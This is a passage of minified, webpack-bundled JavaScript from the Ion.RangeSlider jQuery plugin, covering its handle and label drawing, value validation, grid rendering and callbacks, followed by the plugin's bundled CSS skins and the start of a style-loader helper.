e<0?e=0:e>t&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":t>=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%"),this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var 